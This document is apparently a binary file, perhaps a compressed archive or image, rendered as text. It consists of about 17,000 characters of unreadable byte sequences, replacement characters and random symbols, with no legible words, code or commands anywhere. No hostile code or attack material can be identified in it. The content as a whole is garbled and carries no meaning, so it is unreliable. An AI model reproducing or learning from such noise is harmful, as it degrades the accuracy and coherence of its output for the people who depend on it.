��T[Fr;�?f7C:'@t�7�[��$82pᏁ=D�O� +����@B�X�Ϳ"Q�T��eʒ:Zxh��%O^2z�G��;Un���(���C�M�%K�q���[����ڍ�yO� Pp�M	%���C�uQ�5�&w�w$X��F��Wmڠr�ڿQr�/��n��eh.���l� g�Ǯ��V�u� �(�.�=�pd�ٹ��P��7�ތ��f��IX�n`'�����#*	m�GFcO2WI�w�+a�20JO2=�� � ?Q��!�Q(-��W�n	���g?�
2�˦���B��6P�6�r�r:���l	�$ȋ/��k#z�K*�:xG����1m�,��b��k��j���)�*��G�1��k(�16��-%"m��7"k��0-"�j��
�'�oz���Z�h`Z�:�D������R��X"��H���3d�� ,	b ���	>E"��jA�����0�h`@��Ԋsl���2��X$��t�'C���p�x�.�$�
L�x�-n�iK�ʰL �z�&6�*S2�J�� ��Ѧ�y�d��i]���Xzb7ߪTK-����Lh$��� _��ph =�� �����!��t����.��c�;�!N���Ħ������ǂ87X�(�rY���g	r���fL2E�j��$�
Uv�2�`�	ې ;�j���Bv�w�AÊ�XƋ��੶��ZZ�z��F̂N���:�U�l��!��PM�",F�j�ֶ�Qr7*���ʇ�ԒtB���n�p ��{H��c<7"@�0J�� ȣa��l=�=��P�x�<�=�⽚r4���� >�3������{Lܜ��᪷Ë>�7��i�����kDݵCz��'k	�h��thU��y*#7G�b4���4�����668�7���-4�Ғe����RlnC#�@�3JBҶ��܌�_�H�?��	�@������	���:�U�;���@(aC��:@DyV�����=���MP�dm�B�B���K�J��u��)hA���T(,M2PK�V4��.j��S�V�w��Ly;;��EF�ȗ�p�����u�@h�֡�l�I�̖����T������I S�,���� �R��x�61�c@0@J6�:c$E$1D�H�\�b�(��zi�0Be3�I�PF ��'!�|0��aj zA�;>�q�Gy?�\�r�l�CZ`L���6l�RK�!�\5�n�P�֡�2�n$� ɕ�r~1GWW�>C϶��l@�����\�5Z2Rd�Ĥˠ��:'l�4-�T4M�p��qLg ��F8������!T�6�D�s�?Pi�P��(ɡ/����d�A�2qr2��g #xȦ��<}C.S�&d��Emf����9���tx��l����\�1o����`�s�\���@��7�T�K~S�T
�6<��J	�J�5�ʆ�כuU�I�We�%Q� ��Z}�Á�͡&:���.5�6@ %?���a�0��D�%w�	̑��%������DS�@yȤV�%��e������<���eJ�a��q�����4�4wJ�)B>ը�z�5��o6Xs�y�1zU� ��E�pŨ0�gA�򭇸e��F�(ʸ���*�"�(s��Pfq�i1�Ć<IR!�Z0����`��j�ڢD8?��7b���ҷ*	n0�`�;�4�R��(�<7=%��ɺ�'�V�j:��/M4��BR��rI�*���ך&��ETte�l�s�y�]�
���(����ے
�u�! #�������L�2�T�U���͑�4��mr�yo�X�y��0YETb�TCu��?Fk'|�	���.w���O�|=�/��\�C���Q'?�@��#�hE?���VB�2�+M�3����)e�@B����m�dc��+g�����
V�Gf�P�on�ʁ�"�0x!Xsʾ,�3�t�!�#��$�ؠ*��d�˥O}	�H*�D�04$�t\x%F�U�  L�F���&�ΐO\��$E��@�c��X@��]6Tף�g�RK<��F��xr�0s�"U~�*	��e����H�n��`�5�y�y���s��imF�;j͖��t�H�
���EMᘆۖ���bF��1�v452�8�}H] 4���ö�T�(U�K�K�p;�|c p:u�t�'�u�=�PM�<�9\���,�e���r&la"�\�(���߱&�}I���涷|6�f\��7��
��-��7~�o�J澬�����q��n�UVւ-�jۍZ7�HT������(3&��+��L<�0.�0t�8*P��T%:�tBh j�Y/X/#z���LB�jh�(!2�S�Mp>�I%幐->��� Q���2�/�)���-���΀T�0Ne  �B#oء\���$`	�Y|���h��k\�� �ޢp��̨��
�� �Gͮ����%F�q�1��m���0�̜��b���.@Ё8���%hꕞ����
��>p�R"lJaz�ud�uv.��$t�، ��<�`=��'T�<<�h�ê��f�.�(᲎�R��N�����f$�kBA�l�C�>�5,c��,���g�w�G��-�@� 4���ijF���?�G",42ó$�m�ld�!�����ᢢp[��9� V"#�#6 �8/!��Xb�Jp�Pp;H��"�"����!��R�<�=��R"E��`��K��ft&Y&������Qgr%( 
� �A�"*T~d@����GM�De���@0E}Z�k�%&������8CKz#F�+Z�y�/j�B3�,g�f"�� kK8bm%�`F`�8��*[��n(;�*4�J&Z��d|G#z0���8f뺬`���?�d*�P.�g�@3%i4�(t ���g:�|\�)y�@Ў0h�6�W�rW����7�`e��e�L/�F��H4���H)�L���3��,Y"M�q����A:\kU���/B�bWB<{gQz���N�Of�`��<�ɖM$�c$M>h�wB���eV!&��8ޢ�����N%��̦b�V$t ��*����Pdp�7M��x���2�D�nZ`R�袉 �*Y��R%*�q���2����I.>�� ���2���!�6�`� �:"�:0�bm�B���a%�/��Nr�9|.>BQ",��T�K���1�=�	��Nڎ�(���a� ��a���B�B��r��G83*�����@#�
�`�  � ����T�!UM�Wz�T� `5/� ��=�c��=~B(�h��म���0�� �&�4��$M�	L�$�;`�P��b�%bnS�¡[�����!0G�xL�vPv���S'����t��t$	`e,�!��e�ʺ����-�egB9�AjP1��Àz��b� � ��M��0� ��(� ��&�`�'|u� f  f�b\6
0�'� SqTc�R�I�t��/	%8��+� �@���Q�8�![��
u��>PS��aL=)�?�@u r%z�"�K��l��a�F��F��4d^1d� 2MRG'%&��`�@pE`��A��`�����a�e	N�� a,�'4� > 
6
��*o�c?vo;Չ<�c=wV7�b 
4�f�&�u(vtf
��HI_hR @C+CYq/)π�\Q�Q"j�uPBRO�v �!���d`����k�Ulwm]S�� �(%�e�n�H�?u"=8&?-�>Rbo�g 2�v*�	��@�vL�f����b- K	��m0wc7�$��s!��Ѡs-V6x,�]�1���>H�8�Ȋ�����KT��Y��{ؠr�X�g���� �Z�\���z�!T%ҡ[��� ��ah+�5�s�(;��bVBN��]C&�d��dz�^E�9N�F� T��$`���F�;���� 9�a�Lg�f����b/�z`z`/_6
z`�]Vsc�c' <Vg�fՃ%�e	� �`�C&�'�"\;�*u��h���DIӱ�
EK�A��`���6äRK��^)rK���w�h%�=�AkA�
^��ɓ�PF:���� �X�<F���5Q�t�L�<z�^ԪRrs[�Xgo���/���Y��i����5��
�3a�b��e]�G �A
���!��X=؃���	�1NdB&F&�2府�j���wExf+��T�a��
�VV��7N3#2%HO?����zWO�ۡ[S����"RG\OGiĖlo@�:����}���m�M$Wf���4V�^FS(yP��U�9��gq?E��~�N�rv�`"�$0��!9
��:Z �=5� ��>6�)��e1�y/"��fK�c�L0�fV�Z�x��	Y����W&�q�k��g�+4��Z�U%�1��.o�!��z݁��A�fj�;6lM� Mqoluh h.?�/���$��n�d,�pB&�c�����>��*��!��ftLVZ�QB`����b� r/j{�!
Z�c 6�e[ �@���t5�@�)��0ۣ��c6;&tB��;)��ft�e�8`W{��-��a7�n`o�v��L�N+����[��i���A!���U���4ġƴ�sɓy B���A����^M��M]�޴�����>H��}��#dfVlB��>�*?6/n��߁q�@A�9%��!>}��'��bW��y���}�SX�V�&�7��"!��� �a�&�5�0G�<�)hw	�\%�X%�ao'`�	5X-�+�":��z[�4=W"�[����ț�uh�����2%�r�xL�l���/3�,@$7q$�L'�;�σ/=d>@͙h��S����K�(�;`�2A�2�V��f�b�Z@&�����rY\�9"s� >V)����P��Px���^��4|(94|W�)f&k�Pzmf�l�h��v�Y�sU7��g��D#��RwjJy�#��!��!��U���X��NV$�F?��t&|Y�]�l۷��oe�6�26OٙZ[�S;u��#��?�b5.�2 /� )�CaN͠o>��ŀ(�~�{�ӡ*ڢ=%,�P� �"��@�iN�fbӍ�D<v)�.�<�8x_|��;`�u�W�d�2��r �!�#ju<%F ����{=�S"��wz��!���[J8F���"��v�Rb��j�޶̹}&P�&"��s��ל( _\��WQ���#����n� }Į=�` ��R8��]v�=��@�A��u,
a���!�  ��hD���< �a�-Z@� a�t�X� � oL@3��?� ��4b�5nX�f��� ?�`��Ł�F`ic�'��'p��-��O���^�J���P�d�1q��<��,��_�"�v�p��?�7=�����@O���8آ�AF�Z0`���l��O+��ɀ&޿w��a��.C�6mZ@iH��H� ^1�GBQb�A�6!�X�@�bE4�ꡑ1P�@(XR���7��5��pn �0u������.����,yC�I�����:n Z4DM9��^7YD�T1�R�$5P82��SP�ĕ9a���\eT(2|�XfAq�Eo���?ri�^+R��`���PB]���aF��
:�0�EQD��]���H��?�I�FQq� ^�u�g�+0�o��3B��@�X@���H0�7�e&��EW�?Q��oP��3مa"��]<2��2PX�GDQ��eF�@�Y��1 j��������@aX��=��`s�1�U���N;�45�7K%��E�p8�<V��:��V�Jy��%�ֹ�?\TPa>
���<"�WW+Z`D���B��OdQ�wis�C��Yq%q�����5j����]�|��@����ƙ�|X��s����<4�c�F �)�Ag(��5z׍5����)����1)Fl �<�t0N0���?��EWP=T��
�,�KM�N��e���aUr5���Y�Z\\g��)j^��^�޼.�=��� ��/"d�ǽ�Y�EL�s)��6�\&l�0W��*�[���Oѝ4�?$���*A�?r���A�%E |"�.a0�.x�Y�yC�>�ij����g��#���AL��FNw`�5�D�E�� !�	jW���aT�B��EĂxT�QVV<d6���+� K��4�Fx��c�$�/8�Z��(�,ܡ�
�u5��a���
[0���b�?F�tg�� ~b&��i:gA�c�L p�7�պ0?���?����-��񸀼0� w��_r6��@aMQH�s�=1�Pq0:с�,a	��?�a3A�O�2Wozc-�t�	��F���@�X�������-m��P&�b�X&[h�GR��r�fu9H���#���pq��t���#���D�,��X� ��y$���ܫs|�Y� 1ސ��ʔ*Pbt��D�|�NU�Z7�ي]-����o���EF��bT�1���\l q0D�8�x����;��ql H��h�|BQj��G��&�by*GR��:˒�B鲜U���y`�@�ٖ��Ë^
�OVɗt�H1�Q�͌��X�� ���B<q�Y�F7����@���V7mfQ�/���tڤ����tJ�����c�o��M���*�r�;��\7��M:�5�^GJ콰��#�`��Y�;����� �:�����!nQτ��o�O� ����q������t����,���a�W���<P@e����J���oB�KM>G3#؄�F}���3Q�z)�@(`�X�� .�jH)����}��A�Ԅ��	������� K�!��kŁ�R�)�g��X��&�䠐�5��y@�]�z�t_,�o  �y%�ٝ��V�J��G!Yh ��ټ��X���F:[�$n2(�K7p���J�@�`,�\�B a���,P�&�HB
�_s�� ��նd�����x�TN��!��	ԣ"X�ĹYu!���@���wT��o�f���Zw���q]PtUϦ�I�E�8ɴ��1�lA E0F
�엿�؏B��>��@Z?i����+D��C��۰3ɥf:En�r���.:��v�j�"�q��7E�}qE��� ���B��zF�O|�&5٦7�����ae&�l�dU7p�y��]�ٲ"d�
. 0)����n�ܹ%��黨�2�X#�Y?���5�E@�H�/ť��Fj���	鐱�#���8)z��n��l�!8��_�>�Y��a��b��F]1��0DLqP?�-e�X���� ��o�!�"~�X5Y9�T�pG=�Y�<�.ݽaߗ���c���Tᷟ��xRa� 8 �Z�3,	t�4�Q< ��j�&�YU�=�h�&,S�O���؅�Ғζ��k9�$��c�'
��L�����_nWbn?��=�el�8����\��E�^K*���� >��O}��]Pf&���p:��g��XX6�C�:�W-r��߽Gzw��*�p ��N�����`Ta&�Y<q 7�&[g�`ZMRc]Cj��jĒ,J1Z�b�C6B@oc"1�@P�AUm\}чtĵ<=�gw��pO�#�7`gp ��m�"�Q}B(���~A�V�6�w��%ʔ7��E��~zV�z��{Z�)��X�N����p 4cK��{�c����E+�5�P��H?�Q��5���I�?M�Qc#�������Z�&rYq��_�V�\�.=�u��  
��-:�@g� � ��`(0p���3���2|5^�8l\�c���]�(�gH�����!��х]�{6c�]aw��H�:�@��!(,|�+�bM!}�H��rI!R#�,%v��r��?`�m���Bf(�T}\9 �(	\g���N�8��9 �TQ�}��{�8b��	_�Y�yu���ؐ�8n�� /em��,�? �H�s�z��Q�6h?(�j�����s�p&�/2 ����dYJ9M� ��0�\#?���#�@���p����T��؅���7���@v�V8�@�T�6h��1W��`Z�b5�50�H��N��9���f!��b�Vp�^�������Av��9��ȑ���Q���� ���|"}A���r�Y+i�xW��7�ǰњ�w���5��iPgŘ��q0)� ,�Œ�w�j,0Wb.����'�!)c"�w��5�p��9l���E��I��94P���Av������9��5P��W����чWg��	d�i�'�E}��Y�r+�� Ys��8Z �z-g,�G��)��$R��/���,��b�`a����8����X+��i1�~�h+�A�C���ii	�?���ɅF
�1��wڤ�)��?�'b�T���I��b)�! �?(	`b��+��c��D6�vRᇛ��i�H�-��tZ+5ڙ��	�\s��J������Y?�c���A��MJ� �ѐT�E�'�����uI���5�6�L�uHZ�Z+T �4�?q��j�9��=�d0�~�߂;9B*��9�Cz�	����M�fY+�$B���K� ��j���?�e�L��	��bڇ�?2�u�x��?��Z �{� ���Tq����ѫ��'9�?Q
{@I��i�����J�Z�	�[�TQ�Ӂ%Ua�1g���zRa�H���z�Xj�dj-���jZ+�sߠ6E�gK��B�o�虨���ګ;� 
0`�E���
���L����Q��K��:�;�������b�#�r�7��,���������Q'nK���y�g��E�4��-j��Y�C��1z�?A�?�5�����M��ǐ�W��xW���g�@��z�\+�[+Y[2MTcwx�
z�b�&!Ʃ�z����j8y����ʮ�b��P�+���y����8�A�ዋ;Op�|�B�˞]1����z�T�Iz��[�T�i�Э+w�'�,$7[��Hẜ&K�}�'��!W�*����(��0���� ѧ��	���ʹ����;�;�A{.��v���:���̴�ꯠ�#Z�[Z&�Q��r���#j;�)ۍĹ�s�m��Jj^saܳQ�TQ��(�]��V���-P�Ö��D)�d%<���@���f;d:��6jd���,�
�&�=����"������c���Y�T���i����Z�!�@��X���6J�����[�A�v���;,�8��q�i�wXZ�y!n{�m[��Z�q��+�5&{��k���_��{:�5:�������T!��ɊEx�L��D��}�#|���� ?�H�7j]!������ĉ��a�j<����:��k�w|ǝǶ���v��j9�G��I	�+�A(�@��K��=�����������A���HBc0V�}��PaZ�<�k�l���c+�� ]�޼�������M0���~*��Y�,���;lJ�T���;�I��Yl�7����k��c���Z�4c��+⿪6�����ƕ� nK��Z����q��jI����T��ָf��� �е��DZ�M���,�Hj�<�)!�5ͮe[����������`��46�,5���Q���ȋ���I܋*����"B��f ֊�d��¼�T������i�9M����=R��)c㺭E�Em����;�AWMYt���58ljb궍mܮLղh̽L�����9���������������'pӖ��@��Њ��=r��6j0��M����ػ=�'�����i��kT ݌Z�ԝ�]!
c��vg������Ս���������h��r�D�!%��x��k��]A�j��,�ubK͜����2�{�g(Ȇr�?����3ڸۍ�8n��-̈Z��Z�'��d�,���6�K�Z*ra[��Y�(�4��-�t�ا:Z
�1%���D\�����(�=B�2��˸8�u��,րܫ;��)�����E�� 2��,�WR���ɶ]N�m�}h�Y��z�1��%^�����˨zdc�#���9Χ�9��m��0��I�M.���]�-X�,���2� d,����^3%\���A�^��Y�b�"��蜣g���9@���M��9 �<����~Z���J*����c酰Z����==��+�ϒ6� �9b�¤���z��,��^�����Y��S��-
�L�R�^�(�����9�TIW	�������5F��ƺ������o�����#07�hɲ=�,D�~����=l�]�m��d~�"�}8��=lp�Ӎz�G��Z��\�̹��1�12o���۝w�*�1������M�E�"΀R ڪ6��r0�b�h�}����5+V�	���M���ϰx��4�$����E(
��O�=�!
SP��h;�;'<:ɢ�
0��>�n_�=Bӭݬ��Y���@�12��-��X�y?M��)��lN/�ʾ�]~�P���|�>���N���W\����ʸ�L��I�k_+$s�P��������l�����p����(N��p�L�?	��c���N����M\����%��N\�	�5$Y2�?r%A�L/�ȓ"5�I��ʓ/M��ٓ�!�� r-)�䱆!�����a�P��s:��՞B�a��L�{�F�U�N�b��d�p�$[W�ݺL�2ī��A��tR�pD�/��(nd�?�,y�L��b��Rd˜�}6{JtjICK�J2�?�E���W�LER�s��g�`�蟌�+/mXìٞq��L�\4�v>��Z���w
$�E��gf�R�h�]2�9����=�_�iTh����5��rK���R�9�h{*�n�jA���@���'��z����NP˹������*�ND��kq'Y��6�;n +:��
KO1o:�����,��k��br'�p�$������s�6ᦤ+ А!JH"�U(񫤴dL�:�:��M�J�E�Tt-�Pr������	6�<"�fJ4J�j���R&I?��������� %IO���g�r�*�L��D�!���	:KB�-�xJ�${]�W`Wl�W���3� KȤp�q"��0%R&%C5i%��L4��d�����)Uw:�܆��b�(��2÷�:lB�.)��'4�uM�Vq��9����)�_Y̎�c���Pb�Sgd��1�8��Z#C���D[���ig��&��u�5���T��RwMi΁K��ʹ�<������eH8�wj��7�R�'�ZM��p��:(��Q<���(єIrlڎ��R3mپ�8[�Dsa)	wJW���c I��ї���B���.:�Iڢ$\�O�p�@r�F��,"Hy��#���3o����kY")�E���#�P�(����J@��je���D�J*�$�ڤ.)L��(���� �s:\:���kX7�V��?l!+$��'$8l���#o�&u����=��C����2)�֘$xw��1����/�@��n�����L����T�0����^��ĝ�e�cJ�6�0���h��5��c3��dC�(��$0��n2Шd#�iL;t���%^&�]����8�9��M����5Dz1\��b�U���[EʘE3B�{.�\��҆P,dk�	���a�L���AZ�S�-���Z/��f�@Upo?iK�v��((g��"�����@���  ���9�{^Oj��;�
i!�^  ��#"�iF"S��43~�K�@�)��&��@��`)o)NY������4�j�Ц��L*��	�B�t�!: �b�]Q�N䕈d����I�<Q���)щĈ��e����%��[:Q!��B	�B�Hi��Z��$�/y9^��b*��&����������h�l���hu)�<	��6މEz��<$�(�P�iO~�	�?��I�[��V��P��NP�R�[QF*;[�ϐI�1�;�C'��t�<��p������$+iƔz���!Q[ʓ$	)l��Rצ$AD��!
�(IH3�V�T�__����\!���у�`AXC���DU��#���4��C�$��?�9ϰ8A�q_>�QC��>e�+IJ����t��O۔�x���s� ���J���.C����5uJ�H�?|�(Ā$�g#)�X���Bo��[��|.c$��U���2udcVa}�؅�&}N�
�\�0�~� w@+�$A��w���~���jX���zj)&b��G�!�S���/et+�m���1�R1�dDF2��X+`�D����\sڋ!T�(C��U#�p���ǥ0�:�g�Y�ݭM��������d�t�v�m�Ș5R�8�$^�b��P�!.��9Y!�o�%W�BcB䒘�����0�d�!���Bۨ�!��0!6�.hp�gتO�c-�ZC �����A����>���`��@&�Y���:��$2�E �0S�+�M"j�.f��sR녘;T@�I����U�&�a��!1��ÌqXA��|��E�ܮ4C�y]o�$�ά0�p�Z �	�Ź�(l��i�����i;�̏*6����uH%I�}n�t�}�D�=k~��(P���)���m��iP"���;1�?��z���N�V|f��ȻN�'��`�$�7�$���π�r��YHu` |���:C6�s��h"E��鈽ג{	�2b���-���YN��G����ytC���2��£΢�;d��$ �?H�UqFa#��Ϋ���A�g�ر��0��Ö�wC`�3@��5�I�s���k�$�5�� <�T&�?��'[�!���Sv��u�3�G�&��q�G3A�a�#���bO.o�Azd�|y:y��Rv�����>�k:˃ի�����z{%`�<���z�� B�9�3�r*���<Qى�� (A�)M� �����8���x��z�!��!	<�������@�H<k�6���>(3	�0����7 ��� $3�`�  ۀ��؀��.�����Bh�#��0)/��¿�Ҵ��̊�O���؀�<󚕛�����3"|�����YD�0	�6ȑ'�� x�-"'̫�k���G� �2)�24�  
���� ��x>��j�2/(	Z:9��C>�+�˻���,�������;��3�S3�
 !� � ,    ,, � �	H����f��P	CNl�p
� :��d�S�F� /�,p�I�K�H�҄�$"<�1Ӄ̛4��ܶ�H`%X����&pD]��hҤHiڋ)�M���ͪ)+M��ٲcϚ%;ʗ�k֤aA��iF�m�K�X%�����0a�p���Å�2���)��2K�� ��ϠC����2�";^���glБc��ǐ"�]���I�%�L�R�K���P���̘�'�	���E�6�	����7�N�e:5fR��5���U+{g��kV��Qܺ�/�����o��~zi�Sp��a (�A?�P�X�dA�f�<��iR0���=��h(���A��8∛�aH�Xc�`Î�h�o�sLQ�H���	�$�d2��M�a7�ۘ@�u%��vDM����]TMEU&QpX՝Z)��=Z��{��W_Ye���~n�5]���k�_X}��t%��G�a#'�H�a��P�$nF"������'���=r*3
H�᪬�f����5�)�xn@tL
�&KN2IӲI0�2��tT'�)��UHy �Vij��U�*5�LZm�|`��gXk���/�	4�Y}���J]i$�֢� 8�	6 c�
�a�C�pYe�P�af���&n�Dg
 �*�$�&ŧ���ᨏ�v*��]:!cJ�AD`C���EB(	w�+�eL.)�tr5�S�>�TB2�`gTTpt'���qg��m"�Uw�B�u�Z���
���灾40���{�����h~l���I���;�e��S�f��\*����OH�AɘT�f�m��Ɲo,k�Qha?��,��$��+\M�D�q�)�;���d���ZǒN�h��M�魷Y�����k.W뽗V�d���@m�5
�ʂ�tݕF�����rD`��d�i&l�σd��!g��jg{���%��
��\�P��(T��PiJ�QI�27�c4@�<�<	��t��\� %HE��d;�5K&�*
�c�dD-0,�N���-q!�)�b����V6�=oN_qϝ�r=�?o��/� ��
@��K��b���E6�֑�0�p��BfR��E�T�? �'̣� ���*2��Ax �B0t�P f&3])� � �:�}v�	�����8T�!��I�KY����<�5d����TO>bqbX�R���@�
ؿ�	�mQ`���.40����Le�0�E��*U��(��	O� �rVÏ*jA���P�b����:��2�*q�ɐ�8@��~�� �%���l�YLZO<��$�I�!rd�T��2
v�%�䕍lg�ǖ��e�m�̥.��K?释���L�����@���2g��xa'[��BT��\󂄜#��h�'�D�|�8�IP��@�h� �ƴ�1��e0�2�`�C�4ͦ�`��0�y�@K�����r�C2R�P�A/}ɳ�&-�1IK%�V	�F��:okl2�d��&�a )������D]��^���F��y�\��7��Mp��l �y��c�D�X&�HH�����#ZVr܀���A
��h�3Q� Z ��rb���Xň:Al~�Dd��Џ�y"o !ABW�؀�<���F��Xi���)�S����yd�a�${�X��+FDpfW�>��%����QZ�*�[�[�Zz ���g`8G��T��̘�@N������@:��G��@=�A-��\�Da�� `Q��.2�d\�@�?���Fo���`�3��%��P����U�Kb����0�nx�75���|l,\����M�X��Rg�o�0L���e3�M鵨]2:?�mft���*5��p=$�͸�'z��"�@�1�*!f�j���� �@�T�D愥��[�XV��3nu�Ŕ�J8 	���<��f0
M�:�313th�8i���,.�6����םg�x%��Z�����-r��h���e|Ƭi���`�E��H�6�����D��fn+��h��R��#ޱ�L1HVY]-h����� �`�l���uc��U�e�����1�\��D�E(�+���6��f��Q|�8R�TҜ�$pDj��R���U�2k(�&��u��i��J�6
<����h�r����P�Cmja��y3
��N��6ؖD�S@����h��.>��|@�W�AX�L-���xn�0��C������a��n驀{>�؜`Eh�|��Gm��Q�l��Xֲ5�/[J[��~���v6w����w։�����#L�A�o�i@4��Rw�ߴ����^����c���'�2Pű��1/����j��%�y���No�Pz�'k�����U��)�c�B:�G#����0P�E0
�%Q��Q*�*�%&`Q\�;W�<\QYއv�v�v�Ke�v�R��R�o��o��c0w�o��/��E�z!i��0*�ST��M��b$2+"� �`���c{��&���3T�@� 8 ��r` A�`��	TƁY b�HD1�A�ЂB��GWtc0*b6J*�WN�_�փ�q���Fv��n`����n�&�7P���Kr�oqw �X8�s(��w��A�c�Wcpt �0@Sqs�'y'2l��$N��qP�Xr�Z�@�9D�.Po0z����`�@A��[�M1�6�:��NE�k�G���9��47�P�s�T��M��=�'x�n�vb�}iq=�u��`�ZBhr��� �PLiP�ra[�h��C��W}` ��t2��s�biK�M��� #���|p��8�T��@2���$ � F��h I��Y@M8�[7W�~�7B
+��^��EPZrɑ"Д7���G��A��[�&善w`-I�cg}��g��~�R{(�4E�w?���P�oCa�5o�8�8�*0
c�
H��?%�!��F?�O� ��P<er&�
�t�34���l���oI�`�:sH +�x)���D�m�H3r{'XB�&,Q�@�Pt	�^��S��4���7$&Д[1hS<�gH�v�����Y�o8�K��=#Z�S�R$�P�h~�7qc�5�G��D@��9rt��23\��p�� L0Z�� [�4�u3kI��`�+��pI��0 ���9��H�TV#��e�=�����Ԙ)��`�kF;~e��cKɑ�ř�Y�R�1=�bg��}g�Yx�a᡽�g}�Z���(*p��/�p>�7���6��\퇔:�R{Q�*`rH ��\1B���1e��@�P��0Z�
j��#40 ����m�"��bz�T@	hg�@�����I�!��!#���A��0PB�'� 6P�X���;`���%WD��G'�A'Lذwf�`qg��3�y�h��K��h6Si� �@��yリ�� C)|��bSmQf7��bKzqr@��%�8P����e@C���=;"��y۰���;r�@����`:ښ�b�� �>�3�	� ��:0����!a���Q*(U`�	Qt{jB��Ph3Y�|k����X�[1'i�M���zg��v�:�:�}!�K~��s����y�z��7���IY����ѷ|`�&"l�'*s��P ��p,���	��$�ir��#�
^��Z���W������7��w��hF@^�t*^������EИA����o@�X�W֨��f !	EvbZ�Yv�vٗ��v��8�c0�¸����W�o$�y��y
��=q�'���}�L�9�L6�� ��i�T9��e��0�0b�\��ܹ��0��
 P�:���X��z��J�Ug�w�wi��6�����`��т�E2� �Qt`LBz� k��5�G�	�c�hÄ ����g�B ��R�G�`(_�(�r>y��$P�L��+���y/|�v��.;�K�y ����SlPi��R��GZ@r3�c�����d	zatP�Sk��
�C̼�K0 �t���@��1ŗ"�������j�G� �P ����L�;�l�	|vb=�����}
�-vk���L��s#Z�,(=�/\ȅ:���� ;_F�{Ҡ} �`�|�
���� ^ �pe�������3��ը��	V� �Ѐ:L�Tp��P�@,�A�,�@
G��t��tp�OV!'H	�v���Z�9�@��Pת����L�ͶaGзdQΈvKH�L��~G�+��aoaoUȢVT?9�l���Y�i@�:�h7�.lS=�9��W& 8ՠO��X��P�ʺK��Ո	��h̻W
�g0 @�=��1-�;Ĩ���$�^�t��ԙ"Ű@��O�<ǠͰ&TPB� k0�@K7�pu!��a�D���=�Єe-�c8p������/�fhu l#������B�f��c]�=
��r@΀�L��]P=p�p� 4�Lը�Z��(ͻ&����Q+�S;bz�˛��� u3�'=}:�4�D ���{���%s������t
� ���>Q�`�&�������x츾�v�W������<(���>Ip w��PEu7Z*�h�!]f�6�ضķ�����@!]rqpc�{�ͤ�ې��
�- 6��ɖ�Z�(��[ӨM���Og�A�k�@�^%/ ����"O�n��H��
��
����Pd��d�}�v�C 2o�m�I���<
�S��� ���*�vq��������q�`��u��e.&΃�����&w�:��Y^������j��!~ N�іl9�X��~ˈNg��;�H`A�A@0�tu�Z,0Pt�`�D"1 s�q{�{EWs
�m?9��p8�	L��M0x̚��c5	7��eJ�^E����	o ?y� 3�	��nc�'l����W4[���w�4:
3p�	��(�
�����ky��`��K���B����\p3�KzF\���!K��@B��:�0�}J�"00 ;p�T��;��G���e(��oG��g�Ҹ�Z�Fh���=ISL7L?	���\�R>�y!m�G�e�'끃Yq��|l�W�Z���yt��<a�U�ʃ��\�;ڢ-�m	��j���� ����@
���ˬ@a��:㵟�0ඎi�a�
��rmEp�AW;�	Lw�V����)`Æ�13ҤٱfǎQ}��×//b�����;1~�Xè�׬d�&,Ҁr����X��	gN���`��ߚQ#.����Q��E��B�NElݪ�1`1aB8��m*К�vv��md���(�p�ׅ5]F�Ys1X���z	��Xq/ź�"Ŋ�\D��� �!��8fT�`!9F�ui����A��m�uD��A��4c^��	J�l6J�92�ʤ�I�Xr�E�MZ�^���Q��\���4
�dqF$v:-&PB���Ӫ���*{�R�)��|�,��a*T!��������TR�����9C��R��
��Eq3ʱ��FH��*��38�,�D3�5�q�â1��*��'�*4�C�!!����89�)H�T��i��[�"���M�|q(��$�᥅�X���tJo!�x҉B������g����褎���{&���KT�AD��,�0I��+�<�-�<�d�9�X���$�8` ��",��{��fֱ^n�����L�6ی�"HcR�N[�5z�'َ���i��AL<�d?�f�B��cL9�3M�
����κ}/ZCN�,z4��Zh�Be�ڛ(�J��=j?|#�ȩ��G*M*�����M{"��@L����.�F�1.T��T(<b �0��hȵ/*�2̨Y䕱�����g������.��6!���0k�l����B�1
���� +MPˬ�;X�aR�2ӈ�9��lH��J��_[8O�F�j9��(P~*�Bf�<&��(�1���9�T��BN0*�=!	��2��_.5��r�P�
��>Hd�A��@E�Z|�E�0�o�`ꪑrȬ�>�k�\1��xA|Pܦ�Ĥ�v��)4a\�Ns��!�
`!�X��H�$Mwb�C*2���kp-q	y$���M�a�����s��!�a;	�}���E]�!�yT�L72�u!�
���$$�7^��F��U�
�K\L�3���U#
� ��"��E�Y��4д��F�`��!a�3��3�d�V��f@L�d$�����Q(A����J"��YvP���O z+�0Q�=Q�a��T򯚬`�)�O��J����S.��%�(�>��ƃ1��#�yJ���X�(,4�
���$xjX��ǂ;\�0r�첳#�*V֣Bь�����5��?�`�� Y���G2�%�8L��w�o*�0��Q�a�X^I�����<��86(H	��T��;�N �.<��N�!O_��Q�D(1�S$ﴮ��d>����n�<P?�\ӣ����R��
������L)˶��$��& K*\V���LD!��]�����Ld�`��4�)F0O� �����h�3xiZ3��dS0���# 勭�@��tT�5�e�ޗ��c�]�0��ɏw�IC8�:P&y"�$��7 �g*�̈́���'�����.(
������.����)SXR�ij�r;�,�b���}8�i������DrM���>��)z�?t�D�!7��dfS7�@�3�����Uj��h,���h��6��AϹ��]�묊
�p-hAo{;W!�°~.ԑ�[J����H$.��1��\w��{$*��Hva5�B�	utMM!*Q2{l� ���TP lC�]�ԁ�ۙ�3n�\��xj��Z ����,g�W��հ40=d=+����.`�7�1[c�>�դ`��x�h���.��\8ϑ�|��3��˴�5��ȫ��"�󠉢���{H���F�>��.�4�"	jNH��2XPHv�V�f�5u�#a!e�R�JM��F�˪�:��r+5{mm{���?t�	�iS�hD'
�3���_5�(�`f@�M�EWقњ8�A�O,�E0�YP�������$$�׉�U�e�}�g���s��z�`��R��E�>4����B������C%gi��O���C0�ᯠd�Y�@ʌ��/(	p��*;�1�� �]�Y�`+6�nѲ�c�ܚ�
�3���j��(���\.d(��d!��˶�u/P����ឳ���-��O��?�4�.3Gm���<T��*�<>�;�aB	����$���y�ob�eͩ�L�������h����e�eHQy�U� .�ԁNz �&�.=U	��NX�zў'K�i:�����j�Y�
��"+��f�B*�w��E�^�kc����Y����2��T `��w�Nƕ*�^��3��K�so��)�l_hO�Cw?��rp	���-����&lz�7?�4���%)�����")���d��k��1�q�;-�>�5�x#U9=
!��H���)�J>�:������0 �c�"Ĉ ����+�( ��#e"�7X���&�/6r���>��8��97��!L���j��3�y����q�ӜB�;�;�?[�C�}:���4P�<�����Zp�C���Ȱ��4���������8@҄B<1�i�d�-:Z��-�b�KϻG��(ĝ���\���j=$(���#� ��΀A4
